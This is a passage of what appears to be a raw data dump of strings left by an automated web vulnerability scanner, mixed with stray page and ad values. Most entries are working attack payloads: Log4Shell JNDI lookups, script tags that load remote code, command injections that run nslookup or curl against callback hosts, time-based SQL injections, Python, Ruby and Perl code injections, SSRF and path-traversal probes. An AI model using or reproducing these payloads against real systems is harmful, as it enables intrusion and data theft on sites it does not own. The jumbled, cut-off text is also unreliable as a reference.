>YA75(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1544.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkcntqfduhc990d6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvexwaygenl.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1535&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdrinqvextte3d58.bxss.me||curl${IFS}hitdrinqvextte3d58.bxss.me)",";(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)|(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)&(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)","`(nslookup -q=cname hitrsffobjaqd642b7.bxss.me||curl hitrsffobjaqd642b7.bxss.me)`","|(nslookup -q=cname hitfjkdfrxzvk5b796.bxss.me||curl hitfjkdfrxzvk5b796.bxss.me)","&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&'\\\"`0&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&`'","&nslookup -q=cname hithpheqpwxbz86716.bxss.me&'\\\"`0&nslookup -q=cname hithpheqpwxbz86716.bxss.me&`'","$(nslookup -q=cname hitbwlhjrfoywfa4b3.bxss.me||curl hitbwlhjrfoywfa4b3.bxss.me)","(nslookup -q=cname hitarahqaqrfb4807c.bxss.me||curl hitarahqaqrfb4807c.bxss.me))","|echo yvkexc$()\\ vvlquj\\nz^xyu||a #' |echo yvkexc$()\\ vvlquj\\nz^xyu||a #|\" |echo yvkexc$()\\ vvlquj\\nz^xyu||a #","&echo fvjgcg$()\\ qurhfh\\nz^xyu||a #' &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #|\" &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #","echo oxkkkf$()\\ fhidwr\\nz^xyu||a #' &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #|\" &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #","PageView9175316","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1115.3859.9a2c3${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9134)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9383)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnawplqcjsb79246${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityfohdxvzdz.bxss.me\/}","1vNSxvzEO","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-973&h=3859-9a2c3-2&\">\u003C\/script>","PageView&n900782=v949625","Z3NNSjkyaTI=","${9999096+9999712}","'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9492)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9412)\u003C\/ScRiPt>","PageView9265113","7x5hvTFa: M9uKxjdF","dN4WIpCq","\"+response.write(9179941*9967453)+\"","'+response.write(9179941*9967453)+'","response.write(9179941*9967453)","1vZvBBfnO","\u0040\u00408RGfW","PageViewXY4uiWYC')) OR 68=(SELECT 68 FROM PG_SLEEP(15))--","PageViewGR1RLt3A') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewNUkDOBpr' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","PageViewDJZL5AUs'; waitfor delay '0:0:15' --","PageViewccee235667PageView","de73cd1720","http:\/\/news.remitly.com\u0040body.405024c38.57b002.a3a.lol:40502\/PageView","\u0040\u00403dGMD","PageView4yCGJITF')) OR 819=(SELECT 819 FROM PG_SLEEP(15))--","PageView9500706","PageView9176822","\u0040\u0040hPCAd","PageViewRsL8ADPv')) OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewMnH5YJbS') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewqQWeibQ4' OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewCybZxpY8'; waitfor delay '0:0:15' --","\u0040\u0040pfFAA","PageView9wXy2ggO')) OR 92=(SELECT 92 FROM PG_SLEEP(15))--","PageViewVuU6beZB') OR 828=(SELECT 828 FROM PG_SLEEP(15))--","PageViewAVq2Jo09' OR 181=(SELECT 181 FROM PG_SLEEP(15))--","PageViewf9idjbnU'; waitfor delay '0:0:15' --","\u0040\u0040DRgDB","PageViewgU7wls1P')) OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageView9LGXRC0Y') OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageViewx8MmGINM' OR 861=(SELECT 861 FROM PG_SLEEP(15))--","PageViewJ0OFHFRi'; waitfor delay '0:0:15' --","\u0040\u0040Rfm7p","PageView1bJdHq2q')) OR 921=(SELECT 921 FROM PG_SLEEP(15))--","PageViewgPx2XqfH') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","PageViewaPLsDtrU' OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewIb2deOfg'; waitfor delay '0:0:15' --","PageView9588074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9780)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9222)\u003C\/ScRiPt>","PageView9922219","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9288)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9319)\u003C\/ScRiPt>","\u0040\u0040r4jfm","PageViewHovVAoRs')) OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewFxBGnDjW') OR 522=(SELECT 522 FROM PG_SLEEP(15))--","PageViewO81Gojf4' OR 523=(SELECT 523 FROM PG_SLEEP(15))--","PageView9767703","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9662)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9010)\u003C\/ScRiPt>","PageViewQiJdD4vR'; waitfor delay '0:0:15' --","\u0040\u0040nB5QV","PageView0EmHLuOK')) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","PageViewsYSLgIIr') OR 720=(SELECT 720 FROM PG_SLEEP(15))--","PageViewlOr8kWnY' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageView9741583","'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9626)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9000)\u003C\/ScRiPt>","PageViewbaJZhKCB'; waitfor delay '0:0:15' --","PageView9174370","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9838)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9985)\u003C\/ScRiPt>","PageView9298683","'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9283)\u003C\/ScRiPt>","1v5rZyF2O","landing_generate_a_link_with_your_refcoded5cd8c0d12landing_generate_a_link_with_your_refcode","PageViewfe5ce77b2fPageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300d648b37c3bhttps:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300","function(){}dcad64ad43function(){}","c83f5b888d","PageViewb835ab3b6bPageView","PageViewdc7100acbePageView","100\u0025c080302cb8100\u0025","PageViewf5834ddf01PageView","d5ef61f7e7","malaysian celebrities who have died from 1960f5dcd5a0a6malaysian celebrities who have died from 1960","PageViewad5850de20PageView","b5b15affcd","PageViewc366086c85PageView","oOwzZrw.X_8Lf7d72105f6oOwzZrw.X_8L","PageViewaa04a380abPageView","http:\/\/news.remitly.com\u0040body.46352693b.ca2bcf.a01.lol:46352\/PageView","money_money_money_please_reade1ac7e8fc5money_money_money_please_read","MBAM-Ca74aff1080MBAM-C","amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31e8663cbfd6amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31","bc6afd5905","http:\/\/news.remitly.com\u0040body.24400c1e7.0420fd.a01.lol:24400\/PageView\/x.png","d08c3f1215","New arrivalsb30d2635efNew arrivals","http:\/\/news.remitly.com\u0040body.12497c13e.35517b.a01.lol:12497\/PageView","_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/ca0b9a4175_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/","\u0040\u0040GrjrS","PageViewHJMQoDHs')) OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewMAcfNHFq' OR 18=(SELECT 18 FROM PG_SLEEP(15))--","PageView3EBTE3Lc'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitskqwroazek8b121.bxss.me||curl${IFS}hitskqwroazek8b121.bxss.me)","`(nslookup -q=cname hititvfflrpsaa31a5.bxss.me||curl hititvfflrpsaa31a5.bxss.me)`","|(nslookup -q=cname hitlakguznbhwd8992.bxss.me||curl hitlakguznbhwd8992.bxss.me)","|echo drkree$()\\ mgcmeq\\nz^xyu||a #' |echo drkree$()\\ mgcmeq\\nz^xyu||a #|\" |echo drkree$()\\ mgcmeq\\nz^xyu||a #","gethostbyname(lc('hitkx'.'ydpysrubadf09.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(69).chr(97).chr(83)","\".gethostbyname(lc(\"hitdb\".\"ysbrcdve28164.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(89).chr(109).chr(87).\"","PageViewOOxkMBWE')) OR 390=(SELECT 390 FROM PG_SLEEP(15))--","\u0040\u0040HwMs6","Keilabsatz \/ Wedgecebe2008a6Keilabsatz \/ Wedge","PageViewwtYklspR') OR 876=(SELECT 876 FROM PG_SLEEP(15))--","PageViewQI4WQEhL'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VEvn(9127)\u003C\/ScRiPt>","PageViewVdTUj4oe')) OR 724=(SELECT 724 FROM PG_SLEEP(15))--","PageViewdd91ead6c3PageView","PageViewfREEKnuz') OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewbopdGz8S' OR 885=(SELECT 885 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcctaadebnf70b42${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvkqpnhidlk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-10168&h=1369-e4d54-2&\">\u003C\/script>","PageView5aRrYnxQ'; waitfor delay '0:0:15' --","e3dcab5cdf","PageView68uh01rE'; waitfor delay '0:0:15' --","PageView9809181","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cap9(9832)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-10058.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrxcdnufmgx62efc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcpqliufrup.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >PmuK(9150)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9943&h=1369-e4d54-2&\">\u003C\/script>","PageView9888224","'\"()&\u0025\u003Czzz>\u003CScRiPt >C2cT(9226)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-9928.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9927&h=1369-e4d54-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcvxbqjwuctc1b25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitkasovdldlm.bxss.me\/}","\u0040\u0040JVNon","PageView8JTMFFnM')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewPjFaT6qt') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewqyOY25Qr' OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewoQRtR1oT'; waitfor delay '0:0:15' --","\u0040\u0040WbA3N","PageViewOK3NijiG')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewSjg20LKx') OR 421=(SELECT 421 FROM PG_SLEEP(15))--","PageViewuH52BaP0' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageViewCiQY7Gnc'; waitfor delay '0:0:15' --","\u0040\u0040gdXyg","PageViewaAlFFbtR')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewve54EAWi') OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewDCreDp0V' OR 345=(SELECT 345 FROM PG_SLEEP(15))--","PageViewPPy9bPmP'; waitfor delay '0:0:15' --","\u0040\u0040MnbWz","PageViewjzyRdEbs')) OR 256=(SELECT 256 FROM PG_SLEEP(15))--","PageView8wgjeNLX') OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageViewEPFKb3yh' OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewG6q2rvFV'; waitfor delay '0:0:15' --","PageView9431248","'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9571)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9479)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7425.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitazqvsqbzowe3ab6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcztaxdotbj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7417&h=1369-e4d54-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9551)\u003C\/ScRiPt>","PageView9995334","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9445)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7407.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqlycanikun6c451${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfqgrxwglbw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7398&h=1369-e4d54-2&\">\u003C\/script>","PageView9221512","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9011)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9635)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7386.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdlbiazkxzf65b3f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbejzoqialx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7375&h=1369-e4d54-2&\">\u003C\/script>","PageView9019488","'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9236)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9831)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7369.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnkvllerrkx41fc5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvotbqnrefw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7361&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040nk28o","PageViewhs8mCDbK')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewafsmloz7') OR 422=(SELECT 422 FROM PG_SLEEP(15))--","PageViewnZsNmuWB' OR 548=(SELECT 548 FROM PG_SLEEP(15))--","PageViewcfNAODtM'; waitfor delay '0:0:15' --","PageView9176034","'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9495)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9311)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5777.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmwoubwzwth6b19f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitilgbyqgqsi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5769&h=1369-e4d54-2&\">\u003C\/script>","1d9KGLv6O","b45c97ba32","whats-next-getstarted_stella-artoisbf360b35a1whats-next-getstarted_stella-artois","PageView9621136","'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9085)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9638)\u003C\/ScRiPt>","1AcuStartcomqo'\"AcuEnd","hitjupyitqglw.bxss.me","'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hithp'+'wbmstxre99b78.bxss.me.')[3].to_s)","http:\/\/hitjupyitqglw.bxss.me\/","http:\/\/ssrf178755.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(111).concat(82).concat(98).concat(74)+(require'socket'\nSocket.gethostbyname('hitwc'+'jcciwkkcbe9a9.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hititvkqezfmi.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hititvkqezfmi.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(97).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitpr\"+\"lszywifw6d465.bxss.me.\")[3].to_s)+\"","AcuStart.jxwgq.AcuEnd","PageView\"||sleep(27*1000)*xcipjb||\"","PageView'||sleep(27*1000)*jkxjwg||'","PageView\"&&sleep(27*1000)*murbbq&&\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*thpfiu&&'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdeuojgfbsv8ab8a.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')","ACUSTARTgccyuh","gethostbyname(lc('hitmg'.'zfwrsgit7b03f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(70).chr(112).chr(84)","\".gethostbyname(lc(\"hitlf\".\"qmypvapmebc7a.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(90).chr(102).chr(84).\"","'.gethostbyname(lc('hithu'.'drqcfjjpea3fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(102).chr(81).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcemtuiodli21b11.bxss.me||curl${IFS}hitcemtuiodli21b11.bxss.me)",";(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)|(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)&(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)","1466017\/..\/..\/xxx\\..\\..\\859016","`(nslookup -q=cname hitddqaeklrbf7bb50.bxss.me||curl hitddqaeklrbf7bb50.bxss.me)`","|(nslookup -q=cname hittkfotervcr1f18d.bxss.me||curl hittkfotervcr1f18d.bxss.me)","AcuStartimehzAcuEnd","\u0040\u0040HuFm3","&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&'\\\"`0&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&`'","${9999107+9999995}","PageView&n915251=v942353","&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&'\\\"`0&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&`'","1AcuStart799499 235040AcuEnd","$(nslookup -q=cname hitunzwtcoeax97954.bxss.me||curl hitunzwtcoeax97954.bxss.me)","AcuStartnrnum${}AcuEnd","aTFyNW5rOFQ=","-1 or AcuStart779057=378326AcuEnd","file:\/\/\/587719\/419008","(nslookup -q=cname hituaiiuewgsp1c942.bxss.me||curl hituaiiuewgsp1c942.bxss.me))","1587719\/..\/..\/xxx\\..\\..\\419008","|echo evtkky$()\\ blvhre\\nz^xyu||a #' |echo evtkky$()\\ blvhre\\nz^xyu||a #|\" |echo evtkky$()\\ blvhre\\nz^xyu||a #","1AcuStart545205'\"716345AcuEnd","PageView2bXyvseS')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","&echo jcxiru$()\\ zokpsc\\nz^xyu||a #' &echo jcxiru$()\\ zokpsc\\nz^xyu||a #|\" &echo jcxiru$()\\ zokpsc\\nz^xyu||a #","PageView2c7R25Vs') OR 146=(SELECT 146 FROM PG_SLEEP(15))--","echo iorbbu$()\\ xrcpwa\\nz^xyu||a #' &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #|\" &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #","PageViewdP4Vc0Np'; waitfor delay '0:0:15' --","295316'\"^|;\u003C>040100","PageViewVsn5wgrg' OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1AcuStart135104 571997AcuEnd","-1 or AcuStart806685=348334AcuEnd","1AcuStart772320'\"969643AcuEnd","pqhfjpgamn\u00250d\u00250aACUSTART:ACUEND","V2kt4lJK","d2xhq9IH: wU8gs1qw","'+response.write(9936046*9696812)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-9574.1892.2b8bd${::-.}1${::-.}bxss.me}}","\"+response.write(9936046*9696812)+\"","response.write(9936046*9696812)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitehljdkdusa42196${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbecjhtnczx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-9570&h=1892-2b8bd-2&\">\u003C\/script>","PageView9341543","'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9156)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9114)\u003C\/ScRiPt>","1AcuStartclokf'\"AcuEnd","hitnsbsgiczmy.bxss.me","http:\/\/hitnsbsgiczmy.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxwmyjoavwa.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxwmyjoavwa.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(107).concat(65).concat(115).concat(74)+(require'socket'\nSocket.gethostbyname('hitbi'+'csiopmpz77a3d.bxss.me.')[3].to_s)","http:\/\/ssrf360007.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitbx'+'mrauzqgv68f25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(75).concat(109).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitsd\"+\"qkqkzbjxb2337.bxss.me.\")[3].to_s)+\"","AcuStart.tbtth.AcuEnd","PageView\"||sleep(27*1000)*nwwctx||\"","PageView'||sleep(27*1000)*bmwins||'","PageView\"&&sleep(27*1000)*sgnsay&&\"","PageView'&&sleep(27*1000)*qqtliq&&'","\u0040\u0040AY5uM","1AcuStart024486 490891AcuEnd","-1 or AcuStart174652=562027AcuEnd","1AcuStart916349'\"459167AcuEnd","PageViewpmHifkUV')) OR 384=(SELECT 384 FROM PG_SLEEP(15))--","PageViewcgfa1I9c' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","ACUSTARTgzdxxt","PageView2hB5b12G') OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewOdzARvqx'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitsrqgzgzmvvd21ac.bxss.me||curl${IFS}hitsrqgzgzmvvd21ac.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&`'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hiticphnvpklg158a5.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')+\"","gethostbyname(lc('hitlp'.'hnlhqetx1dcec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(70).chr(122).chr(77)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')","|(nslookup -q=cname hitpnlrencxon8fb27.bxss.me||curl hitpnlrencxon8fb27.bxss.me)","\".gethostbyname(lc(\"hitkd\".\"gcmmjqwy7e812.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(85).chr(119).chr(86).\"",";(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl 